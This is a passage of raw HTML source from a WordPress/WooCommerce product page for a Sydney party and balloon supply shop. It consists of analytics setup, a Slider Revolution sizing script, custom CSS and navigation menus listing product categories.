            "metric3": "number_of_product_clicks_on_pdp",
            "metric4": "number_of_product_clicks_on_cart",
            "metric5": "time_taken_to_add_to_cart",
            "metric6": "time_taked_to_add_to_wishlist",
            "metric7": "time_taken_to_make_the_purchase"
          }
        });
      </script>
        <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px;   --wcpaQtyWidth:100px;   --wcpaQtyHeight:45px;   --wcpaQtyRadius:6px; }:root{  --wcpaSectionTitleColor:#4A4A4A;   --wcpaSectionTitleBg:rgba(238,238,238,0.28);   --wcpaLineColor:#Bebebe;   --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioSelBorderColor:#3340d3;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050;   --wcpaCheckButtonColor:#CAE2F9;   --wcpaCheckButtonBorderColor:#EEEEEE;   --wcpaCheckButtonSelectionColor:#CECECE;   --wcpaImageSelectionOutline:#3340d3;   --wcpaImageTickBg:#2649FF;   --wcpaImageTickColor:#FFFFFF;   --wcpaImageTickBorder:#FFFFFF;   --wcpaImageMagnifierBg:#2649FF;   --wcpaImageMagnifierColor:#ffffff;   --wcpaImageMagnifierBorder:#FFFFFF;   --wcpaImageSelectionShadow:rgba(0,0,0,0.25);   --wcpaCheckToggleBg:#CAE2F9;   --wcpaCheckToggleCircleColor:#FFFFFF;   --wcpaCheckToggleBgActive:#BADA55;   --wcpaQtyButtonColor:#EEEEEE;   --wcpaQtyButtonHoverColor:#DDDDDD;   --wcpaQtyButtonTextColor:#424242; }:root{  --wcpaLeftLabelWidth:120px; }</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.price-add-to-cart.quoteproduct {
	display: block !important;
}
.price-add-to-cart.quoteproduct .add-to-cart-wrap {
	display: none !important;
}

@media all and (min-width: 1000px) and ( max-width:1400px ){
	.departments-menu-v2 .departments-menu-v2-title + .dropdown-menu {
		min-width: 200px;
	}	
	.electro-navbar-inner .departments-menu-v2, .electro-navigation .departments-menu-v2, .header-v2 .header-logo-area, .masthead .header-logo-area {
		min-width: 225px;
		max-width: 225px;
	}
}

.ywraq_list_empty_message {
	text-align: center;
}
.yith-ywraq-mail-form-wrapper .col_third {
	width: auto;
	display: inline-block;
	clear: none;
	width: 33.2%;
	float: none;
}
.yith-ywraq-mail-form-wrapper #Date_of_Delivery_field input,  .yith-ywraq-mail-form-wrapper #Date_of_Delivery_field label{
	width: calc( 100% - 20px );
	margin-left: 10px;
}
.yith-ywraq-mail-form-wrapper #Date_of_Event_field input {
	margin-right: 20px;
	width: calc( 100% - 20px );
}
.yith-ywraq-mail-form-wrapper #Date_of_Pickup_field input, #Date_of_Pickup_field label {
	width: calc( 100% - 20px );
	margin-left: 20px;
}

body .yith-ywraq-add-to-quote {
	margin: 5px 0;
}



body .list_la li {
	list-style: upper-roman;
}
.list_anpha li {
	list-style: lower-alpha;
	padding-left: 10px;
	padding-bottom: 5px;
}
.page .entry-header h1 {
	font-size: 25px;
}
.list_la {
	margin-top: 10px;
}




body.admin-bar.woocommerce-demo-store #page {
	margin-top: 5px;
}
.woocommerce-store-notice {
	display: none !important;
}
.wpb_raw_code.wpb_content_element {
	margin-bottom: 0;
	display: block;
}
.top-about svg{
	display: block;
width: calc(100% + 1.3px);
position: relative;
left: 50%;
	height: 60px;
transform: translateX(-50%) rotateY(180deg);
}
.bot-about.wpb_raw_code.wpb_content_element{
-webkit-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
.top-about .elementor-shape-fill {
	fill: #fff;
} 
.bot-about svg {
	display: block;
width: calc(100% + 1.3px);
position: relative;
left: 50%;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
	width: calc(300% + 1.3px);
	height: 10px;
	
}
.bot-about .elementor-shape-fill {
	fill: rgb(251, 246, 226);
} 

.top-slider svg {
	background: #4E1353;	
	display: block;
	width: calc(100% + 1.3px);
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	/* transform: translateX(-50%); */
	height: 135px;
}
.top-slider .elementor-shape-fill {
	fill: #fff;
}  


.bottom-slider .elementor-shape-fill {
	fill: rgb(78, 19, 83);
}
.bottom-slider svg {
	height: 60px;
	display: block;
	width: calc(100% + 1.3px);
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.pricing-top svg {
	display: block;
	width: calc(100% + 1.3px);
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	/* transform: translateX(-50%); */
}
.pricing-top svg {
	height: 60px;
}
.pricing-top .elementor-shape-fill {
	fill: #f8bd49;
}
.hover-box .wpb_single_image img {
	max-width: 150px;
}
.hover-box .vc_column-inner {
	box-sizing: border-box;
	overflow: hidden;
	max-width: 96%;
	margin: 2%;
	border-radius: 20px;
}
.hover-box .vc_column-inner div.wpb_wrapper {
	padding: 25px;
}
.hover-box .wpb_single_image {
	margin-bottom: 10px;
}
.box_four_col img {
	max-width: 150px;
}
.wpb_raw_code.top-subscribe {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
.wpb_raw_code.top-subscribe svg {
	height: 40px;
	display: block;
	width: calc(100% + 1.3px);
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.wpb_raw_code.top-subscribe .elementor-shape-fill, .wpb_raw_code.bot-subscribe .elementor-shape-fill {
	fill: #fff;
}
.wpb_raw_code.bot-subscribe svg {
	display: block;
	width: calc(100% + 17px);
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	overflow: hidden;
}
.newsletter-form.section-home .gform_wrapper .gform_footer input.button, .newsletter-form.section-home .gform_wrapper .gform_footer input[type="submit"] {
	background: rgb(194, 51, 32);
	margin-right:0;
}

@media all and ( min-width: 1500px){
	.top-slider svg {
		height: 250px;
	}
}

@media all and ( max-width: 767px){
	.hover-box .vc_column-inner div.wpb_wrapper {
		padding: 0;
	}
	body .vc_column-inner {
		padding-left: 0 !important;
	}
	body #content {
		margin-bottom: 0;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='gforms_reset_css-css' href='https://www.celebrating.com.au/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.celebrating.com.au/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.celebrating.com.au/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.celebrating.com.au/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.celebrating.com.au/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-78808 wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js left-sidebar normal electro-compact electro-wide wpb-js-composer js-comp-ver-7.4 vc_responsive">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGKJ98T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down">
            <div class="container">
            <ul id="menu-top-bar-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a title="Parramatta &amp; Sydney Party, Balloon Supplies" href="http://www.celebrating.com.au/?s=Party%2C+Balloon&#038;product_cat=0&#038;post_type=product">Parramatta &#038; Sydney Party, Balloon Supplies</a></li>
</ul><ul id="menu-top-bar-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-81911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81911"><a title="My Account" href="https://www.celebrating.com.au/my-account-2/"><i class="ec ec-user"></i>My Account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down">
            <div class="masthead"><div class="header-logo-area">			<div class="header-site-branding">
				<a href="https://www.celebrating.com.au/" class="header-logo-link">
					<img src="https://www.celebrating.com.au/wp-content/uploads/2020/07/Celebrating-Logo-op.jpg" alt="Celebrating Party Hire &amp; Party Supply Store Sydney" class="img-header-logo" width="225" height="73" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu-new" class="nav nav-inline yamm"><li id="menu-item-81950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81950"><a title="Home" href="https://www.celebrating.com.au/">Home</a></li>
<li id="menu-item-81952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81952"><a title="About" href="https://www.celebrating.com.au/about-2/">About</a></li>
<li id="menu-item-81963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-81963 dropdown"><a title="Shop" href="https://www.celebrating.com.au/shop/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Shop</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-82050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82050"><a title="Bouquet Deliveries" href="https://www.celebrating.com.au/product-category/balloons/bouquet-deliveries/">Bouquet Deliveries</a></li>
	<li id="menu-item-82051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82051"><a title="Inflated Balloons" href="https://www.celebrating.com.au/product-category/inflated-balloons/">Inflated Balloons</a></li>
	<li id="menu-item-82063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82063 dropdown-submenu"><a title="Deflated Balloons">Deflated Balloons</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-82064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82064"><a title="Helium Balloon Kits" href="http://www.celebrating.com.au/product-category/party-event-hire/balloons-gas/">Helium Balloon Kits</a></li>
		<li id="menu-item-82065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82065"><a title="Latex Balloons" href="https://www.celebrating.com.au/product-category/balloons/latex-balloons/">Latex Balloons</a></li>
		<li id="menu-item-82066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82066"><a title="Foil Balloons" href="https://www.celebrating.com.au/product-category/balloons/foil-balloons/">Foil Balloons</a></li>
		<li id="menu-item-82067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82067"><a title="Balloon Weights" href="https://www.celebrating.com.au/product-category/balloons/balloon-weights/">Balloon Weights</a></li>
		<li id="menu-item-82068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82068"><a title="Balloon Accessories" href="https://www.celebrating.com.au/product-category/balloons/balloon-accessories/">Balloon Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-82052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-82052"><a title="Cake Supplies" href="https://www.celebrating.com.au/product-category/cake-decoration/">Cake Supplies</a></li>
	<li id="menu-item-82053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82053"><a title="Kids Party Themes" href="https://www.celebrating.com.au/product-category/themes/kids-parties-themes/">Kids Party Themes</a></li>
	<li id="menu-item-82054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82054"><a title="Adult Party Themes" href="https://www.celebrating.com.au/product-category/themes/event-themes/">Adult Party Themes</a></li>
	<li id="menu-item-82055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-82055 dropdown-submenu"><a title="Party Supplies" href="https://www.celebrating.com.au/product-category/themes/event-themes/">Party Supplies</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-82056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82056"><a title="Tableware" href="http://www.celebrating.com.au/?s=Table+ware&#038;product_cat=0&#038;post_type=product">Tableware</a></li>
		<li id="menu-item-82069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82069"><a title="Costumes" href="https://www.celebrating.com.au/product-category/costumes/">Costumes</a></li>
		<li id="menu-item-82070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82070"><a title="Decorations" href="https://www.celebrating.com.au/product-category/decorations/">Decorations</a></li>
	</ul>
</li>
	<li id="menu-item-82057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82057"><a title="Party Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party Hire</a></li>
	<li id="menu-item-82058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82058"><a title="Party &amp; Event Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party &amp; Event Hire</a></li>
	<li id="menu-item-82059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82059"><a title="Props" href="https://www.celebrating.com.au/product-category/props/">Props</a></li>
	<li id="menu-item-82060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82060"><a title="Lollies" href="https://www.celebrating.com.au/product-category/lollies/">Lollies</a></li>
	<li id="menu-item-82061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82061"><a title="Containers" href="https://www.celebrating.com.au/product-category/plastic-tableware/catering-wares/containers/">Containers</a></li>
</ul>
</li>
<li id="menu-item-81956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81956"><a title="Contact US" href="https://www.celebrating.com.au/contact-v2/">Contact US</a></li>
<li id="menu-item-81959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81959"><a title="My Account" href="https://www.celebrating.com.au/my-account-2/">My Account</a></li>
<li id="menu-item-81953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81953"><a title="Cart" href="https://www.celebrating.com.au/cart-2/">Cart</a></li>
<li id="menu-item-81954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81954"><a title="Checkout" href="https://www.celebrating.com.au/checkout-2/">Checkout</a></li>
</ul>            </div>
        </div>
        </div>
<form class="navbar-search" method="get" action="https://www.celebrating.com.au/" autocomplete="off">
	<label class="sr-only screen-reader-text" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="party-event-hire">Party &amp; Event Hire</option>
	<option class="level-0" value="cake-decoration">Cake Decoration</option>
	<option class="level-0" value="balloons">Balloons</option>
	<option class="level-0" value="lollies">Lollies</option>
	<option class="level-0" value="plastic-tableware">Plastic Tableware</option>
	<option class="level-0" value="themes">Themes</option>
	<option class="level-0" value="props">Props</option>
	<option class="level-0" value="decorations">Decorations</option>
	<option class="level-0" value="costumes">Costumes</option>
	<option class="level-0" value="equipment">Equipment</option>
	<option class="level-0" value="favors">Favors</option>
	<option class="level-0" value="sale">Sale</option>
	<option class="level-0" value="workshops">Workshops</option>
	<option class="level-0" value="inflated-balloons">Inflated Balloons</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://www.celebrating.com.au/product/rods-vintage-gold-75g-2/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://www.celebrating.com.au/wishlist-3/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://www.celebrating.com.au/cart-2/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons --></div><div class="electro-navigation ">
            <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
                </a>
                <ul id="menu-departments-menu" class="dropdown-menu yamm"><li id="menu-item-81627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81627"><a title="Bouquet Deliveries" href="https://www.celebrating.com.au/product-category/balloons/bouquet-deliveries/">Bouquet Deliveries</a></li>
<li id="menu-item-81628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81628"><a title="Inflated Balloons" href="https://www.celebrating.com.au/product-category/inflated-balloons/">Inflated Balloons</a></li>
<li id="menu-item-81932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81932 dropdown"><a title="Deflated Balloons" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Deflated Balloons</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-81939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81939"><a title="Helium Balloon Kits" href="http://www.celebrating.com.au/product-category/party-event-hire/balloons-gas/">Helium Balloon Kits</a></li>
	<li id="menu-item-81943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81943"><a title="Latex Balloons" href="https://www.celebrating.com.au/product-category/balloons/latex-balloons/">Latex Balloons</a></li>
	<li id="menu-item-81940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81940"><a title="Foil Balloons" href="https://www.celebrating.com.au/product-category/balloons/foil-balloons/">Foil Balloons</a></li>
	<li id="menu-item-81936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81936"><a title="Balloon Weights" href="https://www.celebrating.com.au/product-category/balloons/balloon-weights/">Balloon Weights</a></li>
	<li id="menu-item-81935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81935"><a title="Balloon Accessories" href="https://www.celebrating.com.au/product-category/balloons/balloon-accessories/">Balloon Accessories</a></li>
</ul>
</li>
<li id="menu-item-81624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-81624"><a title="Cake Supplies" href="https://www.celebrating.com.au/product-category/cake-decoration/">Cake Supplies</a></li>
<li id="menu-item-81649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81649"><a title="Kids Party Themes" href="https://www.celebrating.com.au/product-category/themes/kids-parties-themes/">Kids Party Themes</a></li>
<li id="menu-item-81629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81629"><a title="Adult Party Themes" href="https://www.celebrating.com.au/product-category/themes/event-themes/">Adult Party Themes</a></li>
<li id="menu-item-82267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-82267 dropdown"><a title="Party Supplies" href="https://www.celebrating.com.au/product-category/party-event-hire/food-machines/popcorn-machines/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Party Supplies</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-81922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81922"><a title="Decorations" href="https://www.celebrating.com.au/product-category/decorations/">Decorations</a></li>
	<li id="menu-item-82226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82226"><a title="Plastic Tableware" href="https://www.celebrating.com.au/product-category/plastic-tableware/">Plastic Tableware</a></li>
	<li id="menu-item-81921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81921"><a title="Costumes" href="https://www.celebrating.com.au/product-category/costumes/">Costumes</a></li>
</ul>
</li>
<li id="menu-item-81626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81626"><a title="Party Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party Hire</a></li>
<li id="menu-item-81931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81931"><a title="Party &amp; Event Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party &amp; Event Hire</a></li>
<li id="menu-item-81623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81623"><a title="Props" href="https://www.celebrating.com.au/product-category/props/">Props</a></li>
<li id="menu-item-81625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81625"><a title="Lollies" href="https://www.celebrating.com.au/product-category/lollies/">Lollies</a></li>
<li id="menu-item-81652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81652"><a title="Containers" href="https://www.celebrating.com.au/product-category/plastic-tableware/catering-wares/containers/">Containers</a></li>
<li id="menu-item-82227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82227"><a title="Balloons" href="https://www.celebrating.com.au/product-category/balloons/">Balloons</a></li>
<li id="menu-item-82228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82228"><a title="Costumes" href="https://www.celebrating.com.au/product-category/costumes/">Costumes</a></li>
<li id="menu-item-82229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82229"><a title="Sale" href="https://www.celebrating.com.au/product-category/sale/">Sale</a></li>
</ul>            </div>
        </div>        <div class="secondary-nav-menu electro-animate-dropdown">
        <ul id="menu-main-menu" class="secondary-nav yamm"><li id="menu-item-81662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81662"><a title="Home" href="https://www.celebrating.com.au/">Home</a></li>
<li id="menu-item-81438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81438"><a title="About" href="https://www.celebrating.com.au/about-2/">About</a></li>
<li id="menu-item-84557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84557"><a title="Bouquet Deliveries" href="https://www.celebrating.com.au/product-category/balloons/bouquet-deliveries/">Bouquet Deliveries</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-300"><a title="Shop" href="https://www.celebrating.com.au/shop/">Shop</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a title="Party &#038; Event Hire" href="https://www.celebrating.com.au/hire/">Party &#038; Event Hire</a></li>
<li id="menu-item-81439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81439"><a title="Contact Us" href="https://www.celebrating.com.au/contact-v2/">Contact Us</a></li>
<li id="menu-item-82920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82920"><a title="Regions" href="https://www.celebrating.com.au/regions/">Regions</a></li>
</ul>        </div>
                </div>        </div>

                    <div class="handheld-header-wrap container hidden-xl-up">
                <div class="handheld-header-v2 handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu-new-1" class="nav nav-inline yamm"><li id="menu-item-81950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81950"><a title="Home" href="https://www.celebrating.com.au/">Home</a></li>
<li id="menu-item-81952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81952"><a title="About" href="https://www.celebrating.com.au/about-2/">About</a></li>
<li id="menu-item-81963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-81963 dropdown"><a title="Shop" href="https://www.celebrating.com.au/shop/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Shop</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-82050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82050"><a title="Bouquet Deliveries" href="https://www.celebrating.com.au/product-category/balloons/bouquet-deliveries/">Bouquet Deliveries</a></li>
	<li id="menu-item-82051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82051"><a title="Inflated Balloons" href="https://www.celebrating.com.au/product-category/inflated-balloons/">Inflated Balloons</a></li>
	<li id="menu-item-82063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82063 dropdown-submenu"><a title="Deflated Balloons">Deflated Balloons</a>
	<ul role="menu" class=" dropdown-menu">
